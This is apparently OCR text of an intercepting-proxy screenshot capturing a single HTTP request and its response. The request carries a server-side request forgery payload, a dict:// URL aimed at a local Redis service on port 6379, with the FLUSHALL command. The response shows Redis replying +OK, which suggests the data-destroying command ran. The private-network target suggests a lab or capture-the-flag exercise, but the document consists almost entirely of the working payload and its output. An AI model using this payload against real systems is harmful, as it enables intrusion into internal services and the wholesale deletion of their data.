 Request
Pretty Raw Hex MarkInfo \n
1 GET /visit?url=dict://127.0.0.1:6379/flushall HTTP/1.1
2 Host: 10.169.7.114:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://10.169.7.114:8080/
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.27.1.1
3 Date: Mon, 06 Jan 2025 04:24:39 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6 Content-Length: 64
7
8 -ERR unknown subcommand 'libcurl'. Try CLIENT HELP.
9 +OK
10 +OK
11
12